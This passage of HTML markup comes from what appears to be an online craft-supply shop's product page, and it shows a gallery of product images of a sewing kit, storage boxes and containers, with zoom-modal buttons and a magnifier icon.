        <img src="//primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="10568217723044">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-10568217559204"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-10568217559204"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/3_storagebox.jpg?v=1596215850&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="10568217559204">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-10568217591972"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-10568217591972"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/4_craftdontainersandstorage.jpg?v=1596215850&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="10568217591972">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-10568217624740"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-10568217624740"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/5_craftstorage.jpg?v=1596215850&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="10568217624740">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-10568217657508"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-10568217657508"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/6_containersfororganizing.jpg?v=1596215850&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="10568217657508">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-10568217690276"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-10568217690276"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/7_woodenbox.jpg?v=1596215850&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="10568217690276">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-10568217755812"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-10568217755812"
          >

<div
